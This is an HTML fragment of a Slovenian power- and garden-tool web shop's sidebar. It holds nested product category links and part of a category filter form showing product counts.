<li class="cat-item cat-item-48"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/brusilniki-akumulatorski/">Brusilniki akumulatorski</a></li>
<li class="cat-item cat-item-205"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/skarje-za-plocevino-akumulatorske/">Škarje za pločevino akumulatorske</a></li>
<li class="cat-item cat-item-50"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/spenjalniki-akumulatorski/">Spenjalniki akumulatorski</a></li>
<li class="cat-item cat-item-252"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/zebljalniki-akumulatorski/">Žebljalniki akumulatorski</a></li>
<li class="cat-item cat-item-243"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/feni-akumulatorski/">Feni akumulatorski</a></li>
<li class="cat-item cat-item-248"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/akumulatorska-tracna-zaga/">Akumulatorska tračna žaga</a></li>
<li class="cat-item cat-item-56"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/jakne/">Jakne</a></li>
<li class="cat-item cat-item-43"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/ostalo-akumulatorsko-orodje/">Ostalo akumulatorsko orodje</a></li>
<li class="cat-item cat-item-177"><a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/seti/">Seti</a></li>
</ul>
</li>
<li class="cat-item cat-item-163 cat-parent"><a href="https://www.prokraft.si/kategorija-izdelka/merilna-tehnika/">MERILNA TEHNIKA</a><ul class='children'>
<li class="cat-item cat-item-168"><a href="https://www.prokraft.si/kategorija-izdelka/merilna-tehnika/detektorji/">Detektorji</a></li>
<li class="cat-item cat-item-171"><a href="https://www.prokraft.si/kategorija-izdelka/merilna-tehnika/kamere-za-pregled/">Kamere za pregled</a></li>
<li class="cat-item cat-item-289"><a href="https://www.prokraft.si/kategorija-izdelka/merilna-tehnika/ostalo/">Ostalo</a></li>
<li class="cat-item cat-item-288"><a href="https://www.prokraft.si/kategorija-izdelka/merilna-tehnika/merilnik-kota/">Merilnik kota</a></li>
<li class="cat-item cat-item-287"><a href="https://www.prokraft.si/kategorija-izdelka/merilna-tehnika/laserski-sprejemniki/">Laserski sprejemniki</a></li>
<li class="cat-item cat-item-172"><a href="https://www.prokraft.si/kategorija-izdelka/merilna-tehnika/merilna-kolesa/">Merilna kolesa</a></li>
<li class="cat-item cat-item-169"><a href="https://www.prokraft.si/kategorija-izdelka/merilna-tehnika/opticne-nivelirne-naprave/">Optične nivelirne naprave</a></li>
<li class="cat-item cat-item-170"><a href="https://www.prokraft.si/kategorija-izdelka/merilna-tehnika/laserji-za-talne-povrsine/">Laserji za talne površine</a></li>
<li class="cat-item cat-item-164"><a href="https://www.prokraft.si/kategorija-izdelka/merilna-tehnika/laserski-merilniki-razdalje/">Laserski merilniki razdalje</a></li>
<li class="cat-item cat-item-166"><a href="https://www.prokraft.si/kategorija-izdelka/merilna-tehnika/rotacijski-laseri/">Rotacijski laseri</a></li>
<li class="cat-item cat-item-165"><a href="https://www.prokraft.si/kategorija-izdelka/merilna-tehnika/krizni-laserski-merilnik/">Križni laserski merilnik</a></li>
<li class="cat-item cat-item-204"><a href="https://www.prokraft.si/kategorija-izdelka/merilna-tehnika/termometri/">Termometri</a></li>
<li class="cat-item cat-item-167"><a href="https://www.prokraft.si/kategorija-izdelka/merilna-tehnika/tockovni-laseri/">Točkovni laseri</a></li>
</ul>
</li>
<li class="cat-item cat-item-63 cat-parent"><a href="https://www.prokraft.si/kategorija-izdelka/pnevmatsko-orodje/">PNEVMATSKO ORODJE</a><ul class='children'>
<li class="cat-item cat-item-260"><a href="https://www.prokraft.si/kategorija-izdelka/pnevmatsko-orodje/pnevmatski-zebljalniki/">Pnevmatski žebljalniki</a></li>
<li class="cat-item cat-item-262"><a href="https://www.prokraft.si/kategorija-izdelka/pnevmatsko-orodje/kompresorji-za-zrak/">Kompresorji za zrak</a></li>
<li class="cat-item cat-item-261"><a href="https://www.prokraft.si/kategorija-izdelka/pnevmatsko-orodje/spenjalniki-pnevmatski/">Spenjalniki pnevmatski</a></li>
</ul>
</li>
<li class="cat-item cat-item-15 cat-parent"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/">DOM, VRT IN GOZD</a><ul class='children'>
<li class="cat-item cat-item-368"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/komplet-vrtnega-orodja/">Komplet vrtnega orodja</a></li>
<li class="cat-item cat-item-282 cat-parent"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/crpalke-in-hidroforji/">Črpalke in hidroforji</a>	<ul class='children'>
<li class="cat-item cat-item-285"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/crpalke-in-hidroforji/sistemi-za-hisno-preskrbo-z-vodo/">Sistemi za hišno preskrbo z vodo</a></li>
<li class="cat-item cat-item-284"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/crpalke-in-hidroforji/zalivanje-in-namakanje/">Zalivanje in namakanje</a></li>
<li class="cat-item cat-item-283"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/crpalke-in-hidroforji/drenaza/">Drenaža</a></li>
<li class="cat-item cat-item-207"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/crpalke-in-hidroforji/akumulatorska-vakuumska-crpalka/">Akumulatorska vakuumska črpalka</a></li>
<li class="cat-item cat-item-183"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/crpalke-in-hidroforji/bencinske-crpalke-za-vodo/">Bencinske črpalke za vodo</a></li>
	</ul>
</li>
<li class="cat-item cat-item-82"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/visokotlacne-cistilne-naprave/">Visokotlačne čistilne naprave</a></li>
<li class="cat-item cat-item-75 cat-parent"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/skarje-za-zivo-mejotravo/">Škarje za živo mejo/travo</a>	<ul class='children'>
<li class="cat-item cat-item-142"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/skarje-za-zivo-mejotravo/akumulatorske-skarje-za-zivo-mejotravo/">Akumulatorske škarje za živo mejo/travo</a></li>
<li class="cat-item cat-item-140"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/skarje-za-zivo-mejotravo/bencinske-skarje-za-zivo-mejotravo/">Bencinske škarje za živo mejo/travo</a></li>
<li class="cat-item cat-item-141"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/skarje-za-zivo-mejotravo/elektricne-skarje-za-zivo-mejotravo/">Električne škarje za živo mejo/travo</a></li>
	</ul>
</li>
<li class="cat-item cat-item-77 cat-parent"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/puhalniki/">Puhalniki</a>	<ul class='children'>
<li class="cat-item cat-item-272"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/puhalniki/elektricni-puhalniki/">Električni puhalniki</a></li>
<li class="cat-item cat-item-268"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/puhalniki/akumulatorski-puhalniki/">Akumulatorski puhalniki</a></li>
<li class="cat-item cat-item-267"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/puhalniki/bencinski-puhalniki/">Bencinski puhalniki</a></li>
	</ul>
</li>
<li class="cat-item cat-item-73 cat-parent"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kosilnice/">Kosilnice</a>	<ul class='children'>
<li class="cat-item cat-item-290"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kosilnice/robotske-kosilnice/">Robotske kosilnice</a></li>
<li class="cat-item cat-item-143"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kosilnice/bencinske-kosilnice/">Bencinske kosilnice</a></li>
<li class="cat-item cat-item-144"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kosilnice/elektricne-kosilnice/">Električne kosilnice</a></li>
<li class="cat-item cat-item-145"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kosilnice/akumulatorske-kosilnice/">Akumulatorske kosilnice</a></li>
	</ul>
</li>
<li class="cat-item cat-item-81"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/skropilnice/">Škropilnice</a></li>
<li class="cat-item cat-item-154"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/univerzalne-zage/">Univerzalne žage</a></li>
<li class="cat-item cat-item-80"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/drobilniki-za-veje/">Drobilniki za veje</a></li>
<li class="cat-item cat-item-192 cat-parent"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/generatorji/">Generatorji</a>	<ul class='children'>
<li class="cat-item cat-item-351"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/generatorji/inverter-agregati/">Inverter agregati</a></li>
	</ul>
</li>
<li class="cat-item cat-item-202"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/motorni-rezalniki/">Motorni rezalniki</a></li>
<li class="cat-item cat-item-76"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/prezracevalniki-trave/">Prezračevalniki trave</a></li>
<li class="cat-item cat-item-78"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/skarje/">Škarje</a></li>
<li class="cat-item cat-item-184"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/elektricne-potopne-crpalke/">Električne potopne črpalke</a></li>
<li class="cat-item cat-item-256"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/samokolnica-akumulatorska/">Samokolnica akumulatorska</a></li>
<li class="cat-item cat-item-257"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/multifunkcijska-glava/">Multifunkcijska glava</a></li>
<li class="cat-item cat-item-265"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/vrtalnik-za-zemljo/">Vrtalnik za zemljo</a></li>
<li class="cat-item cat-item-79 cat-parent"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/verizne-zage/">Verižne žage</a>	<ul class='children'>
<li class="cat-item cat-item-117"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/verizne-zage/elektricne-verizne-zage/">Električne verižne žage</a></li>
<li class="cat-item cat-item-118"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/verizne-zage/akumulatorske-verizne-zage/">Akumulatorske verižne žage</a></li>
<li class="cat-item cat-item-116"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/verizne-zage/bencinske-motorne-zage/">Bencinske motorne žage</a></li>
	</ul>
</li>
<li class="cat-item cat-item-74 cat-parent"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/">Kose</a>	<ul class='children'>
<li class="cat-item cat-item-156"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/elektricne-kose-za-trato/">Električne kose za trato</a></li>
<li class="cat-item cat-item-157"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/akumulatorske-kose/">Akumulatorske kose</a></li>
<li class="cat-item cat-item-155"><a href="https://www.prokraft.si/kategorija-izdelka/orodje-za-vrt-in-gozd/kose/bencinske-motorne-kose/">Bencinske motorne kose</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-29"><a href="https://www.prokraft.si/kategorija-izdelka/posebna-ponudba/">POSEBNA PONUDBA</a></li>
<li class="cat-item cat-item-119 cat-parent"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/">PRIBOR</a><ul class='children'>
<li class="cat-item cat-item-280"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/svetilke-pribor/">Svetilke</a></li>
<li class="cat-item cat-item-286"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/odsesavanje-prahu/">Odsesavanje prahu</a></li>
<li class="cat-item cat-item-179 cat-parent"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/svedri-in-dleta/">Svedri in dleta</a>	<ul class='children'>
<li class="cat-item cat-item-334"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/svedri-in-dleta/forstener-sveder/">Forstener sveder</a></li>
<li class="cat-item cat-item-304"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/svedri-in-dleta/kacasti-svedri-za-les/">Kačasti svedri za les</a></li>
<li class="cat-item cat-item-251"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/svedri-in-dleta/sestkotno-vpetje/">Šestkotno vpetje</a></li>
<li class="cat-item cat-item-185"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/svedri-in-dleta/cilindricno-vpetje/">Cilindrično vpetje</a></li>
<li class="cat-item cat-item-187"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/svedri-in-dleta/sds-max-vpetje/">SDS - MAX vpetje</a></li>
<li class="cat-item cat-item-186"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/svedri-in-dleta/sds-plus-vpetje/">SDS - Plus vpetje</a></li>
	</ul>
</li>
<li class="cat-item cat-item-188 cat-parent"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/rezalne-in-brusilne-plosce/">Rezalne in brusilne plošče</a>	<ul class='children'>
<li class="cat-item cat-item-189"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/rezalne-in-brusilne-plosce/115mm-125mm-rezalne-in-brusilne-plosce/">115mm-125mm</a></li>
<li class="cat-item cat-item-190"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/rezalne-in-brusilne-plosce/150mm-180mm-rezalne-in-brusilne-plosce/">150mm-180mm</a></li>
<li class="cat-item cat-item-191"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/rezalne-in-brusilne-plosce/230mm-rezalne-in-brusilne-plosce/">230mm &lt;</a></li>
	</ul>
</li>
<li class="cat-item cat-item-254"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/podaljski-razdelilci-casovne-stikalne-ure/">Podaljški, razdelilci, časovne stikalne ure</a></li>
<li class="cat-item cat-item-250"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/za-vrtna-in-gozdna-orodja/">za vrtna in gozdna orodja</a></li>
<li class="cat-item cat-item-181"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/adapterji/">Adapterji</a></li>
<li class="cat-item cat-item-125"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/cevne-klesce-in-orodja/">Cevne klešče in orodja</a></li>
<li class="cat-item cat-item-139"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/delovne-mize-in-stojala/">Delovne mize in stojala</a></li>
<li class="cat-item cat-item-121"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/izvijaci/">Izvijači</a></li>
<li class="cat-item cat-item-132"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/kladiva-in-bati/">Kladiva in bati</a></li>
<li class="cat-item cat-item-120"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/klesce/">Klešče</a></li>
<li class="cat-item cat-item-130"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/kotniki/">Kotniki</a></li>
<li class="cat-item cat-item-138"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/kovcki-in-torbe/">Kovčki in torbe</a></li>
<li class="cat-item cat-item-180"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/kronske-zage/">Kronske žage</a></li>
<li class="cat-item cat-item-126"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/metri-in-libele/">Metri in libele</a></li>
<li class="cat-item cat-item-128"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/mizarske-spone/">Mizarske spone</a></li>
<li class="cat-item cat-item-124"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/nasadni-kljuci/">Nasadni ključi</a></li>
<li class="cat-item cat-item-136"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/nozi-rezila-in-strgala/">Noži, rezila in strgala</a></li>
<li class="cat-item cat-item-131"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/pile-dleta-raspe/">Pile, dleta, rašpe</a></li>
<li class="cat-item cat-item-135"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/rezalke/">Rezalke</a></li>
<li class="cat-item cat-item-255"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/zagin-list/">Žagin list</a></li>
<li class="cat-item cat-item-122"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/kljuci-in-raglje/">Ključi in raglje</a></li>
<li class="cat-item cat-item-134"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/vijacni-nastavki/">Vijačni nastavki</a></li>
<li class="cat-item cat-item-275"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/brusilni-papirji/">Brusilni papirji</a></li>
<li class="cat-item cat-item-127"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/garniture-pribora/">Garniture pribora</a></li>
<li class="cat-item cat-item-313"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/vrtalne-glave/">Vrtalne glave</a></li>
<li class="cat-item cat-item-129"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/vakumska-drzala/">Vakumska držala</a></li>
<li class="cat-item cat-item-278"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/vodilna-letev/">Vodilna letev</a></li>
<li class="cat-item cat-item-123"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/zage-in-skarje/">Žage in škarje</a></li>
<li class="cat-item cat-item-146"><a href="https://www.prokraft.si/kategorija-izdelka/pribor/ostalo-pribor/">Ostalo</a></li>
</ul>
</li>
<li class="cat-item cat-item-159 cat-parent"><a href="https://www.prokraft.si/kategorija-izdelka/rocna-orodja/">ROČNA ORODJA</a><ul class='children'>
<li class="cat-item cat-item-244"><a href="https://www.prokraft.si/kategorija-izdelka/rocna-orodja/mizarski-oblici/">Mizarski obliči</a></li>
<li class="cat-item cat-item-161"><a href="https://www.prokraft.si/kategorija-izdelka/rocna-orodja/spenjalniki-rocna-orodja/">Spenjalniki</a></li>
</ul>
</li>
<li class="cat-item cat-item-376 cat-parent"><a href="https://www.prokraft.si/kategorija-izdelka/delovna-in-zascitna-oprema/">Delovna in zaščitna oprema</a><ul class='children'>
<li class="cat-item cat-item-377"><a href="https://www.prokraft.si/kategorija-izdelka/delovna-in-zascitna-oprema/delovna-oblacila/">Delovna oblačila</a></li>
<li class="cat-item cat-item-378"><a href="https://www.prokraft.si/kategorija-izdelka/delovna-in-zascitna-oprema/delovna-obutev/">Delovna obutev</a></li>
<li class="cat-item cat-item-379"><a href="https://www.prokraft.si/kategorija-izdelka/delovna-in-zascitna-oprema/zascita-glave/">Zaščita glave</a></li>
<li class="cat-item cat-item-380"><a href="https://www.prokraft.si/kategorija-izdelka/delovna-in-zascitna-oprema/zascita-rok/">Zaščita rok</a></li>
</ul>
</li>
<li class="cat-item cat-item-269"><a href="https://www.prokraft.si/kategorija-izdelka/znizano/">ZNIŽANO</a></li>
</ul></div><!-- //sidebar-widget --><div id="custom_html-2" class="widget_text sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><form data-sf-form-id='31131' data-is-rtl='0' data-maintain-state='1' data-results-url='https://www.prokraft.si/trgovina/' data-ajax-url='https://www.prokraft.si/trgovina/?sf_data=all' data-ajax-form-url='https://www.prokraft.si/?sfid=31131&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='custom_woocommerce_store' data-use-history-api='1' data-template-loaded='0' data-taxonomy-archives='1' data-current-taxonomy-archive='product_cat' data-lang-code='sl' data-ajax='1' data-ajax-data-type='html' data-ajax-links-selector='.woocommerce-pagination .page-numbers a' data-ajax-target='.content.main-products-loop' data-ajax-pagination-type='normal' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' data-auto-count='1' data-auto-count-refresh-mode='1' action='https://www.prokraft.si/trgovina/' method='post' class='searchandfilter' id='search-filter-form-31131' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-taxonomy-product_cat" data-sf-field-name="_sft_product_cat" data-sf-field-type="taxonomy" data-sf-field-input-type="select" data-sf-term-rewrite='["https:\/\/www.prokraft.si\/kategorija-izdelka\/akumulatorsko-orodje\/baterije-in-polnilci-akumulatorsko-orodje\/[0]\/"]' data-sf-taxonomy-archive='1'><h4>PONUDBA</h4>		<label>
				   		<select name="_sft_product_cat[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0" data-sf-count="0" data-sf-depth="0" value="">Vse kategorije</option>
											<option class="sf-level-0 sf-item-381" data-sf-count="5" data-sf-depth="0" value="total-tools">Total Tools&nbsp;&nbsp;(5)</option>
											<option class="sf-level-0 sf-item-377" data-sf-count="15" data-sf-depth="0" value="delovna-oblacila">Delovna oblačila&nbsp;&nbsp;(15)</option>
											<option class="sf-level-0 sf-item-378" data-sf-count="32" data-sf-depth="0" value="delovna-obutev">Delovna obutev&nbsp;&nbsp;(32)</option>
											<option class="sf-level-0 sf-item-379" data-sf-count="13" data-sf-depth="0" value="zascita-glave">Zaščita glave&nbsp;&nbsp;(13)</option>
											<option class="sf-level-0 sf-item-380" data-sf-count="7" data-sf-depth="0" value="zascita-rok">Zaščita rok&nbsp;&nbsp;(7)</option>
											<option class="sf-level-0 sf-item-26" data-sf-count="592" data-sf-depth="0" value="aku-vrtalniki-vijacniki">AKU &#8211; VRTALNIKI VIJAČNIKI&nbsp;&nbsp;(592)</option>
											<option class="sf-level-0 sf-item-12 sf-option-active" selected="selected" data-sf-count="853" data-sf-depth="0" value="elektricno-orodje">ELEKTRIČNO ORODJE&nbsp;&nbsp;(853)</option>
											<option class="sf-level-0 sf-item-11" data-sf-count="952" data-sf-depth="0" value="akumulatorsko-orodje">AKUMULATORSKO ORODJE&nbsp;&nbsp;(952)</option>
											<option class="sf-level-0 sf-item-351" data-sf-count="6" data-sf-depth="0" value="inverter-agregati">Inverter agregati&nbsp;&nbsp;(6)</option>
											<option class="sf-level-0 sf-item-340" data-sf-count="33" data-sf-depth="0" value="festool-domino">Festool domino&nbsp;&nbsp;(33)</option>
											<option class="sf-level-0 sf-item-163" data-sf-count="137" data-sf-depth="0" value="merilna-tehnika">MERILNA TEHNIKA&nbsp;&nbsp;(137)</option>
											<option class="sf-level-0 sf-item-168" data-sf-count="11" data-sf-depth="0" value="detektorji">Detektorji&nbsp;&nbsp;(11)</option>
											<option class="sf-level-0 sf-item-171" data-sf-count="11" data-sf-depth="0" value="kamere-za-pregled">Kamere za pregled&nbsp;&nbsp;(11)</option>
											<option class="sf-level-0 sf-item-63" data-sf-count="91" data-sf-depth="0" value="pnevmatsko-orodje">PNEVMATSKO ORODJE&nbsp;&nbsp;(91)</option>
											<option class="sf-level-0 sf-item-27" data-sf-count="178" data-sf-depth="0" value="vrtalniki-in-vijacniki">Vrtalniki in Vijačniki&nbsp;&nbsp;(178)</option>
											<option class="sf-level-0 sf-item-72" data-sf-count="91" data-sf-depth="0" value="vibracijski-vrtalniki-vijacniki">Vibracijski vrtalniki vijačniki&nbsp;&nbsp;(91)</option>
											<option class="sf-level-0 sf-item-35" data-sf-count="158" data-sf-depth="0" value="udarni-vijacnik">Udarni vijačnik&nbsp;&nbsp;(158)</option>
											<option class="sf-level-0 sf-item-290" data-sf-count="6" data-sf-depth="0" value="robotske-kosilnice">Robotske kosilnice&nbsp;&nbsp;(6)</option>
											<option class="sf-level-0 sf-item-289" data-sf-count="26" data-sf-depth="0" value="ostalo">Ostalo&nbsp;&nbsp;(26)</option>
											<option class="sf-level-0 sf-item-288" data-sf-count="5" data-sf-depth="0" value="merilnik-kota">Merilnik kota&nbsp;&nbsp;(5)</option>
											<option class="sf-level-0 sf-item-287" data-sf-count="5" data-sf-depth="0" value="laserski-sprejemniki">Laserski sprejemniki&nbsp;&nbsp;(5)</option>
											<option class="sf-level-0 sf-item-38" data-sf-count="92" data-sf-depth="0" value="vrtalna-kladiva-sds">Vrtalna kladiva SDS+&nbsp;&nbsp;(92)</option>
											<option class="sf-level-0 sf-item-60" data-sf-count="159" data-sf-depth="0" value="kotni-brusilniki-elektricno-orodje">Kotni brusilniki&nbsp;&nbsp;(159)</option>
											<option class="sf-level-0 sf-item-98" data-sf-count="98" data-sf-depth="0" value="115mm-125mm">115mm-125mm&nbsp;&nbsp;(98)</option>
											<option class="sf-level-0 sf-item-99" data-sf-count="20" data-sf-depth="0" value="150mm-180mm">150mm-180mm&nbsp;&nbsp;(20)</option>
											<option class="sf-level-0 sf-item-100" data-sf-count="43" data-sf-depth="0" value="230mm">230mm&nbsp;&nbsp;(43)</option>
											<option class="sf-level-0 sf-item-260" data-sf-count="8" data-sf-depth="0" value="pnevmatski-zebljalniki">Pnevmatski žebljalniki&nbsp;&nbsp;(8)</option>
											<option class="sf-level-0 sf-item-247" data-sf-count="11" data-sf-depth="0" value="vrtalna-kladiva-sds-max">Vrtalna kladiva SDS MAX&nbsp;&nbsp;(11)</option>
											<option class="sf-level-0 sf-item-36" data-sf-count="18" data-sf-depth="0" value="suhomontazni-vijacniki">Suhomontažni vijačniki&nbsp;&nbsp;(18)</option>
											<option class="sf-level-0 sf-item-39" data-sf-count="3" data-sf-depth="0" value="palicni-vrtalniki-in-vijaclniki">Palični vrtalniki in vijačniki&nbsp;&nbsp;(3)</option>
											<option class="sf-level-0 sf-item-234" data-sf-count="95" data-sf-depth="0" value="nerazporejeno">Nerazporejeno&nbsp;&nbsp;(95)</option>
											<option class="sf-level-0 sf-item-15" data-sf-count="602" data-sf-depth="0" value="orodje-za-vrt-in-gozd">DOM, VRT IN GOZD&nbsp;&nbsp;(602)</option>
											<option class="sf-level-0 sf-item-368" data-sf-count="4" data-sf-depth="0" value="komplet-vrtnega-orodja">Komplet vrtnega orodja&nbsp;&nbsp;(4)</option>
											<option class="sf-level-0 sf-item-282" data-sf-count="46" data-sf-depth="0" value="crpalke-in-hidroforji">Črpalke in hidroforji&nbsp;&nbsp;(46)</option>
											<option class="sf-level-0 sf-item-285" data-sf-count="13" data-sf-depth="0" value="sistemi-za-hisno-preskrbo-z-vodo">Sistemi za hišno preskrbo z vodo&nbsp;&nbsp;(13)</option>
											<option class="sf-level-0 sf-item-284" data-sf-count="12" data-sf-depth="0" value="zalivanje-in-namakanje">Zalivanje in namakanje&nbsp;&nbsp;(12)</option>
											<option class="sf-level-0 sf-item-156" data-sf-count="15" data-sf-depth="0" value="elektricne-kose-za-trato">Električne kose za trato&nbsp;&nbsp;(15)</option>
											<option class="sf-level-0 sf-item-157" data-sf-count="56" data-sf-depth="0" value="akumulatorske-kose">Akumulatorske kose&nbsp;&nbsp;(56)</option>
											<option class="sf-level-0 sf-item-82" data-sf-count="23" data-sf-depth="0" value="visokotlacne-cistilne-naprave">Visokotlačne čistilne naprave&nbsp;&nbsp;(23)</option>
											<option class="sf-level-0 sf-item-75" data-sf-count="99" data-sf-depth="0" value="skarje-za-zivo-mejotravo">Škarje za živo mejo/travo&nbsp;&nbsp;(99)</option>
											<option class="sf-level-0 sf-item-142" data-sf-count="77" data-sf-depth="0" value="akumulatorske-skarje-za-zivo-mejotravo">Akumulatorske škarje za živo mejo/travo&nbsp;&nbsp;(77)</option>
											<option class="sf-level-0 sf-item-140" data-sf-count="1" data-sf-depth="0" value="bencinske-skarje-za-zivo-mejotravo">Bencinske škarje za živo mejo/travo&nbsp;&nbsp;(1)</option>
											<option class="sf-level-0 sf-item-141" data-sf-count="14" data-sf-depth="0" value="elektricne-skarje-za-zivo-mejotravo">Električne škarje za živo mejo/travo&nbsp;&nbsp;(14)</option>
											<option class="sf-level-0 sf-item-77" data-sf-count="35" data-sf-depth="0" value="puhalniki">Puhalniki&nbsp;&nbsp;(35)</option>
											<option class="sf-level-0 sf-item-272" data-sf-count="3" data-sf-depth="0" value="elektricni-puhalniki">Električni puhalniki&nbsp;&nbsp;(3)</option>
											<option class="sf-level-0 sf-item-268" data-sf-count="30" data-sf-depth="0" value="akumulatorski-puhalniki">Akumulatorski puhalniki&nbsp;&nbsp;(30)</option>
											<option class="sf-level-0 sf-item-267" data-sf-count="0" data-sf-depth="0" value="bencinski-puhalniki">Bencinski puhalniki&nbsp;&nbsp;(0)</option>
											<option class="sf-level-0 sf-item-73" data-sf-count="80" data-sf-depth="0" value="kosilnice">Kosilnice&nbsp;&nbsp;(80)</option>
											<option class="sf-level-0 sf-item-143" data-sf-count="5" data-sf-depth="0" value="bencinske-kosilnice">Bencinske kosilnice&nbsp;&nbsp;(5)</option>
											<option class="sf-level-0 sf-item-144" data-sf-count="10" data-sf-depth="0" value="elektricne-kosilnice">Električne kosilnice&nbsp;&nbsp;(10)</option>
											<option class="sf-level-0 sf-item-145" data-sf-count="58" data-sf-depth="0" value="akumulatorske-kosilnice">Akumulatorske kosilnice&nbsp;&nbsp;(58)</option>
											<option class="sf-level-0 sf-item-81" data-sf-count="15" data-sf-depth="0" value="skropilnice">Škropilnice&nbsp;&nbsp;(15)</option>
											<option class="sf-level-0 sf-item-154" data-sf-count="0" data-sf-depth="0" value="univerzalne-zage">Univerzalne žage&nbsp;&nbsp;(0)</option>
